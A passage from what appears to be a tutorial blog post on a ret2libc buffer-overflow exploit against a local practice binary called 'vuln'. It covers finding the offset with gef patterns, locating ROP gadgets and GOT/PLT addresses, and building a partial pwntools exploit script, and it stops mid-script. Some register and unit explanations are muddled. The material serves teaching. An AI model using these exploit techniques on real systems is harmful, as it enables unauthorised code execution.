<p>Here we’re asking the program to execute what’s on the instruction stack. However, with 64bit processors with NX enabled the program will check to see if what is on the stack is executable. The <code>$rsi</code> value here will look at what’s on the stack, instead of taking the <code>$rip</code>, it won’t execute the value on the stack; it will just explode. This is the reason why we’re not seeing <code>A</code> characters in the value of what’s contained in the <code>$rip</code> register.</p>
<p>Instead of checking the stack and trying to overflow it with the address we want to execute, let’s see what is contained on the stack that we’ll want to replace with the address of the <code>system()</code> call from <code>libc</code>.</p>
<p>Using <code>gdb</code> again, let’s take a peek at the stack by examining the value of the pointer of the stack contained in the <code>$rsp</code> register. In <code>gdb</code>, we’ll use the <code>x</code> keyword and then <code>g</code> (which stands for <code>giant</code>, a 64-byte value) followed by <code>x</code>, because we want to display the value in a hexidecimal format:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">gef&gt;</span><span style="color: #E1E4E8">  </span><span style="color: #9ECBFF">x/gx</span><span style="color: #E1E4E8"> $rsp</span></code>
<code data-line="2"><span style="color: #B392F0">0x7ffe80b264a8:</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">0x4141414141414141</span></code>
<code data-line="3"></code></div>
</pre>
<p>Since the value of <code>$rsp</code> is <code>0x4141414141414141</code> and this is not a valid pointer in memory (this is the letter <code>A</code> in hexidecimal), it will <em>not</em> execute what’s on the stack.</p>
<p>We’ll need to calculate how many bytes it will take for us to overflow the buffer and rewrite the <code>$rsp</code> register address. We’ll need to push just the right amount of bytes on the stack so that we can add our own return address pointer in the <code>$rsp</code>.</p>
<p>A common way to handle poking at the stack and finding a location in the stack (it’s a lot of slots, afterall) is by creating a pattern of characters, or for the more formal version a <a href="https://en.wikipedia.org/wiki/De_Bruijn_sequence">De Bruijin sequence</a>. This sequence of characters is an order of cyclic characters on a k-sized alphabet (like the engish language or ASCII characters) in which every and any possible length of <code>n</code> occurs exactly only once.</p>
<p>Using the <code>gef</code> tool’s <code>pattern</code> gives us a unique set of characters where we can calculate the offset to overflow the stack since at any length of <code>n</code> will <em>always</em> be unique. Since we’re writing a bunch of characters to the stack, let’s create a <em>pattern</em> of characters to make a sequence of characters for us so we can identify where in the stack we’re overflowing.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">gef&gt;</span><span style="color: #E1E4E8">  </span><span style="color: #9ECBFF">pattern</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">create</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">200</span></code>
<code data-line="2"><span style="color: #E1E4E8">[+] Generating a pattern of 200 bytes</span></code>
<code data-line="3"><span style="color: #B392F0">[base64]</span></code>
<code data-line="4"><span style="color: #E1E4E8">[+] Saved as </span><span style="color: #9ECBFF">&#39;$_gef0&#39;</span></code>
<code data-line="5"><span style="color: #B392F0">gef&gt;</span></code>
<code data-line="6"></code></div>
</pre>
<blockquote>
<p>Creating this pattern in <code>pwntools</code> looks like this, although we won’t be creating it in our script… exercise for the reader:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #F97583">from</span><span style="color: #E1E4E8"> pwn </span><span style="color: #F97583">import</span><span style="color: #E1E4E8"> cyclic</span></code>
<code data-line="2"><span style="color: #6A737D"># `n` is the nuber of bytes of the architecture</span></code>
<code data-line="3"><span style="color: #6A737D"># (8 for 64bit, 4 for 32)</span></code>
<code data-line="4"><span style="color: #E1E4E8">pat </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> cyclic(</span><span style="color: #79B8FF">128</span><span style="color: #E1E4E8">, </span><span style="color: #FFAB70">n</span><span style="color: #F97583">=</span><span style="color: #79B8FF">8</span><span style="color: #E1E4E8">)</span></code>
<code data-line="5"></code></div>
</pre>
</blockquote>
<p>Looking closely at the pattern, we can see the value is repeating a bunch of <code>a</code> characters followed by a unique character, which allows us to look for a subset of the characters. Each <code>8</code> byte of the string will only occur once, so we can manually identify the amount of characters we need to overflow the buffer.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaa</span></code>
<code data-line="2"><span style="color: #E1E4E8">        </span><span style="color: #B392F0">^</span><span style="color: #E1E4E8">       </span><span style="color: #9ECBFF">^</span><span style="color: #E1E4E8">       </span><span style="color: #9ECBFF">^</span><span style="color: #E1E4E8">       </span><span style="color: #9ECBFF">^</span><span style="color: #E1E4E8">       </span><span style="color: #9ECBFF">^</span></code>
<code data-line="3"></code></div>
</pre>
<p>Back in <code>gdb</code>, let’s rerun the binary and paste in our generated pattern (make sure to copy and paste the pattern we created above):</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591646/ari-io/writing/heres-a-libc/gdb-pattern-1_j5ygi2.png" alt="gdb pattern"></p>
<p>With the pattern in place, we can see part of it was placed in the <code>$rsp</code> register. <code>gef</code> comes in handy once again which enables us to take a peak at the number of characters into the pattern we’re at giving us the number of bytes we need for our offset. We can call <code>pattern search</code> or <code>pattern offset</code> and then passing the address we want to search.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">gef&gt;</span><span style="color: #E1E4E8">  </span><span style="color: #9ECBFF">pattern</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">offset</span><span style="color: #E1E4E8"> $rsp</span></code>
<code data-line="2"><span style="color: #E1E4E8">[+] Searching </span><span style="color: #9ECBFF">&#39;$rsp&#39;</span></code>
<code data-line="3"><span style="color: #E1E4E8">[+] Found at offset 136 (</span><span style="color: #B392F0">little-endian</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">search</span><span style="color: #E1E4E8">) likely</span></code>
<code data-line="4"><span style="color: #E1E4E8">[+] Found at offset 129 (</span><span style="color: #B392F0">big-endian</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">search</span><span style="color: #E1E4E8">)</span></code>
<code data-line="5"><span style="color: #B392F0">gef&gt;</span></code>
<code data-line="6"></code></div>
</pre>
<p>Now we have the offset in the little-endian search. Since we’re executing on an x86 processor, we’ll use the little-endian, the offset is calculated by offset search finds the offset at <code>136</code>. Let’s make sure this is the right number by creating a pattern of 136 bytes and then adding our own junk at the end to confirm the <code>$rsp</code> gets rewritten with the junk characters.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">gef&gt;</span><span style="color: #E1E4E8">  </span><span style="color: #9ECBFF">pattern</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">create</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">136</span></code>
<code data-line="2"><span style="color: #E1E4E8">[+] Generating a pattern of 136 bytes</span></code>
<code data-line="3"><span style="color: #B392F0">aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaa\</span></code>
<code data-line="4"><span style="color: #E1E4E8">gaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaa</span><span style="color: #79B8FF">\</span></code>
<code data-line="5"><span style="color: #E1E4E8">maaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaa</span></code>
<code data-line="6"><span style="color: #E1E4E8">[+] Saved as </span><span style="color: #9ECBFF">&#39;$_gef1&#39;</span></code>
<code data-line="7"><span style="color: #B392F0">gef&gt;</span></code>
<code data-line="8"></code></div>
</pre>
<p>Then we can rerun the binary and confirm the value we passed in (the <code>pattern we created</code> + <code>AAAAAAAA</code>, which is 8 bytes of the character <code>A</code>) ends up in the <code>$rsp</code> register.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #79B8FF">echo</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">&quot;aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaa</span><span style="color: #79B8FF">\</span></code>
<code data-line="2"><span style="color: #9ECBFF">aaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaa</span><span style="color: #79B8FF">\</span></code>
<code data-line="3"><span style="color: #9ECBFF">aaaaaoaaaaaaapaaaaaaaqaaaaaaa&quot;</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">+</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">&quot;AAAAAAAA&quot;</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">|</span><span style="color: #E1E4E8"> </span><span style="color: #B392F0">./vuln</span></code>
<code data-line="4"></code></div>
</pre>
<p>So now we know we have the offset of 136 bytes.</p>
<p>Let’s update our script to include this new offset:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #6A737D">#!/usr/bin/env python3</span></code>
<code data-line="2"><span style="color: #F97583">from</span><span style="color: #E1E4E8"> pwn </span><span style="color: #F97583">import</span><span style="color: #E1E4E8"> process</span></code>
<code data-line="3"><span style="color: #E1E4E8">p </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> process(</span><span style="color: #9ECBFF">&#39;./vuln&#39;</span><span style="color: #E1E4E8">)</span></code>
<code data-line="4"></code>
<code data-line="5"><span style="color: #E1E4E8">offset </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">136</span></code>
<code data-line="6"><span style="color: #E1E4E8">junk </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">b</span><span style="color: #9ECBFF">&#39;A&#39;</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">*</span><span style="color: #E1E4E8"> offset</span></code>
<code data-line="7"></code>
<code data-line="8"><span style="color: #E1E4E8">payload </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> [</span></code>
<code data-line="9"><span style="color: #E1E4E8">	junk,</span></code>
<code data-line="10"><span style="color: #E1E4E8">]</span></code>
<code data-line="11"><span style="color: #6A737D"># ...</span></code>
<code data-line="12"><span style="color: #E1E4E8">p.interactive()</span></code>
<code data-line="13"></code></div>
</pre>
<h3>Calculating libc</h3>
<p>Now that we know the offset and we can shove some address into memory when we run our script, the <code>vuln</code> binary, we need to find a way to execute the <code>system()</code> command. There are a few ways we can take this trip. One way is to find where one of the commands that’s getting executed is run, find it’s address in relation to the program, add an approximation of the address, etc. etc.</p>
<p>A different way, which is a bit more novel and a lot more resiliant is to find where the entire <code>libc</code> library is loaded in memory and add the offset of the system command loaded into memory. But how do we find the memory address of <code>libc</code>? Well… let’s peek into the memory when the binary loads. Let’s head back to our <code>gdb</code> and confirm that <code>system()</code> itself is loaded:</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591655/ari-io/writing/heres-a-libc/system-loaded_bcnizk.png" alt="system loaded"></p>
<p>Great, so now we’re going to want to find the address of <code>libc</code> along with the beginning of the <code>libc</code> library. To do this, let’s examine the loaded memory using the <code>gdb</code> command <code>vm</code>:</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591659/ari-io/writing/heres-a-libc/vm-examine_qfdyfg.png" alt="vm examination"></p>
<p>We can see where our program is loaded (<code>0x0000000000400000</code>) and where the <code>libc</code> library is loaded (<code>0x00007f8051474000</code>), but what can we do with these addresses?</p>
<p>Well, one thing we need to take into account is that the loaded addresses might be random based on the functionality of ASLR, which is why we’re going to need to calculate the address of the <code>system()</code> command.</p>
<h3>Welcome ROP (return oriented programming)</h3>
<p>Now we need to take a quick divergence and talk about the technique we’re going to use. One particular method of annoying us or preventing buffer overflows is using Address Space Layout Randomization (ASLR). We have the ability to circumvent ASLR by chaining together our payload with the addresses we want to be loaded into memory to allow us to <em>arbitrarily</em> execute some code (in our case, call the <code>system()</code> function).</p>
<p>What we’re looking to do is chain together some exploit payload to return addresses we’ll want to execute on. We can access <code>system()</code> because programs that use <code>libc</code>, like ours load the <em>entire library</em> of functions into address space at runtime. Even if the program <em>never calls</em> <code>system()</code>, it is loaded in memory. We’ll be able to find these functions loaded in memory in the global offset table (<code>got</code>) and the procedure linkage table (<code>plt</code>). The <code>plt</code> is simply a table which provides addresses for external procedures and functions where the address is unknown when the linking occurs. These two tables are basically methods of resolving addresses for functions during runtime.</p>
<p>As the function addresses are <em>not</em> known at runtime, the program creates a <em>stub</em> function that calls out to the library which then turns to the library function, finds it’s address, and then executes it. A tad complex sounding, but let’s try to demystify the function visually.</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591647/ari-io/writing/heres-a-libc/got-plt_o0iftd.png" alt="got plt"></p>
<p>The GOT points to a <em>thunk</em> function, which isn’t really a function at all, but at runtime, the runtime uses the PLT to find the function, which points to the actual <code>libc</code> library function.</p>
<p><strong>Why did we end up here in the first place?</strong> We’re going to use a ROP gadget, a short sequence of code that ends with a <code>ret</code> statement. The PLT gives us the address to the actual library function. Looking at the table from above, we can grab the library address and depend upon it being within the PLT. This is where the <code>.got.plt</code> comes into play. All of the functions pointing to the <code>libc</code> functions are contained in the <code>got</code> table, but they are found through the <code>plt</code> table.</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591650/ari-io/writing/heres-a-libc/got-plt-functions_ppd0en.png" alt="got plt functions"></p>
<p>The <code>plt</code> points to functions that point to <code>got</code> libc library functions.</p>
<p><strong>If this is still confusing, comment below</strong>.</p>
<p>Now that we’re semi-familiar with ROP, let’s roll up our sleeves and put it into work. How do we find such gadgets? I’m glad you asked! We can use a utility function called <code>ROPGadget</code>.</p>
<p>Let’s find a gadget that returns with a <code>ret</code> statement using <code>ROPgadget</code>:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">$</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ROPgadget</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">--binary</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">./vuln</span></code>
<code data-line="2"><span style="color: #B392F0">Gadgets</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">information</span></code>
<code data-line="3"><span style="color: #E1E4E8">============================================================</span></code>
<code data-line="4"><span style="color: #B392F0">0x00000000004005ee</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">adc</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">byte</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ptr</span><span style="color: #E1E4E8"> [rax], ah ; </span><span style="color: #B392F0">jmp</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">rax</span></code>
<code data-line="5"><span style="color: #B392F0">0x00000000004005b9</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">add</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ah,</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">dh</span><span style="color: #E1E4E8"> ; </span><span style="color: #B392F0">nop</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">dword</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ptr</span><span style="color: #E1E4E8"> [rax </span><span style="color: #9ECBFF">+</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">rax]</span><span style="color: #E1E4E8"> ; </span><span style="color: #B392F0">ret</span></code>
<code data-line="6"><span style="color: #B392F0">0x0000000000400587</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">add</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">al,</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">0</span><span style="color: #E1E4E8"> ; </span><span style="color: #B392F0">add</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">byte</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ptr</span><span style="color: #E1E4E8"> [rax], al ; </span><span style="color: #B392F0">jmp</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">0x400530</span></code>
<code data-line="7"><span style="color: #B392F0">0x00000000004006d1</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">add</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">al,</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">0xf</span><span style="color: #E1E4E8"> ; </span><span style="color: #B392F0">mov</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">dh,</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">0x45</span><span style="color: #E1E4E8"> ; </span><span style="color: #B392F0">cld</span><span style="color: #E1E4E8"> ; </span><span style="color: #B392F0">pop</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">rbp</span><span style="color: #E1E4E8"> ; </span><span style="color: #B392F0">ret</span></code>
<code data-line="8"><span style="color: #B392F0">0x0000000000400567</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">add</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">al,</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">byte</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ptr</span><span style="color: #E1E4E8"> [rax] ; </span><span style="color: #B392F0">add</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">byte</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ptr</span><span style="color: #E1E4E8"> [rax], al ; </span><span style="color: #B392F0">jmp</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">0x400530</span></code>
<code data-line="9"><span style="color: #B392F0">0x00000000004005bf</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">add</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">bl,</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">dh</span><span style="color: #E1E4E8"> ; </span><span style="color: #B392F0">ret</span></code>
<code data-line="10"><span style="color: #B392F0">0x000000000040091d</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">add</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">byte</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ptr</span><span style="color: #E1E4E8"> [rax], al ; </span><span style="color: #B392F0">add</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">bl,</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">dh</span><span style="color: #E1E4E8"> ; </span><span style="color: #B392F0">ret</span></code>
<code data-line="11"><span style="color: #B392F0">0x000000000040091b</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">add</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">byte</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ptr</span><span style="color: #E1E4E8"> [rax], al ; </span><span style="color: #B392F0">add</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">byte</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">ptr</span><span style="color: #E1E4E8"> [rax], al ; </span><span style="color: #B392F0">add</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">bl,</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">dh</span><span style="color: #E1E4E8"> ; </span><span style="color: #B392F0">ret</span></code>
<code data-line="12"><span style="color: #6A737D"># ...</span></code>
<code data-line="13"><span style="color: #B392F0">Unique</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">gadgets</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">found:</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">131</span></code>
<code data-line="14"></code></div>
</pre>
<p>In our particular binary, we have found 131 gadgets. We’re going to need to find a ROPgadget that enables us to call a function with arguments. In order to execute a function with arguments, we’ll need to push a value to the <code>$rdi</code> register (this is a calling convention used in x86 assembly code). First, let’s check to find a ROP gadget that gives us a <code>ret</code>. Looking through the list, we can find the gadget:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="bash"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="bash"
		class="mrq language-bash"
	><code data-line="1"><span style="color: #B392F0">0x0000000000400913</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">:</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">pop</span><span style="color: #E1E4E8"> </span><span style="color: #9ECBFF">rdi</span><span style="color: #E1E4E8"> ; </span><span style="color: #B392F0">ret</span></code>
<code data-line="2"></code></div>
</pre>
<p>Let’s start simply and print out the address of the <code>puts</code> function within the <code>libc</code> library.</p>
<p>We’re looking at a gadget that enables us to modify the <code>$rdi</code> register. Let’s save this address. What this pop instruction does is take everything off the stack and shoves it into the <code>$rdi</code> register. Let’s save this in our python script:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #E1E4E8">pop_rdi </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">400913</span><span style="color: #E1E4E8"> </span><span style="color: #6A737D"># 0x0000000000400913</span></code>
<code data-line="2"></code></div>
</pre>
<p>What we want to do is find a function that enables us to grab the address, such as <code>setbuf</code> or <code>scanf</code> in the <code>got</code> table, the table that lists the addresses of <code>libc</code> functions. Heading back to <code>Ghidra</code>, let’s find the <code>setbuf</code> within the <code>got</code> table:</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591654/ari-io/writing/heres-a-libc/setbuf-addr_lnpcau.png" alt="setbuf addr"></p>
<p>Let’s save the <code>setbuf</code> address from the <code>got.plt</code> table in our script:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #E1E4E8">setbuf_in_got_plt </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">00601028</span></code>
<code data-line="2"></code></div>
</pre>
<p>Now let’s grab the address of the puts function in libc (it’s at the beginning of the <code>libc</code> library, which we can find in Ghidra).</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591652/ari-io/writing/heres-a-libc/puts-in-plt_w8retr.png" alt="puts addr"></p>
<p>Let’s save the <code>puts</code> address in our script too so that we can call it a bit later.</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #E1E4E8">puts_in_plt </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">00400540</span></code>
<code data-line="2"></code></div>
</pre>
<p>To show that we’re actually finding the location of the beginning of <code>libc</code> in virtual memory, let’s call back to our main function and print out the address we’ve found in ROP.</p>
<p><img src="https://res.cloudinary.com/auser/image/upload/v1662591654/ari-io/writing/heres-a-libc/main-addr_ig2k0y.png" alt="main addr"></p>
<p>Let’s save this address in our python script:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #E1E4E8">back_to_main </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #F97583">0x</span><span style="color: #79B8FF">400771</span></code>
<code data-line="2"></code></div>
</pre>
<p>Now with all of our addresses, our payload now looks like this:</p>
<pre data-mrq="block" class="mrq">
	<header
		data-mrq="header"
		data-language="python"
		class="mrq empty"
	>
		<div data-mrq="toolbar" class="mrq">
			<button data-mrq-toolbar="list" class="mrq"><span data-mrq="tooltip" class="mrq">Toggle
Numbering</span></button>
			<button data-mrq-toolbar="clipboard" class="mrq"><span data-mrq="tooltip" class="mrq">Copy</span></button>
		</div>
	</header>

	<div
		data-mrq="pre"
		data-language="python"
		class="mrq language-python"
	><code data-line="1"><span style="color: #E1E4E8">offset </span><span style="color: #F97583">=</span><span style="color: #E1E4E8"> </span><span style="color: #79B8FF">136</span></code>
